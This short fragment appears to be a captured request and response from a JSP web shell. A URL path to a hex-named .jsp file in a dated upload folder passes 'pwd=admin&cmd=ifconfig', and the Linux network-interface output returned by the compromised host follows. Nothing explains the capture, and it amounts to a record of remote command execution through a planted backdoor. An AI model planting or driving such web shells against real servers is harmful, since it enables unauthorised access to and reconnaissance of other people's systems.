 /202109/22AAF61B4E39E1C348D6B3E4E9FEEC68.jsp?pwd=admin&cmd=ifconfig
eth0 Link encap:Ethernet
inet addr:10.8.227.38 Bcast:10.8.227.255 Mask:255.255.255.0
inet6 addr: Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:15797753 errors:0 dropped:0 overruns:0 frame:0
TX packets:4382454 errors:0 dropped:0 overruns:0 carrier:0
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1289618 errors:0 dropped:0 overruns:0 frame:0
TX packets:1289618 errors:0 dropped:0 overruns:0 carrier:0